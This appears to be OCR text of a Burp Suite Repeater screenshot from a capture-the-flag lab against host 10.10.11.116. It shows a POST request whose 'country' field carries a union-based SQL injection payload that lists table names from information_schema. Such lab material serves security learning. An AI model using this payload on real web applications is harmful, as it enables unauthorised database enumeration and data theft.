 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
1 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=683e29ac95b27502229168ef318cb3ad
13 Upgrade-Insecure-Requests: 1
14
15 username=xcxcxc&country=Albania' union select table_name from information_schema.tables where table_schema="registration"-- -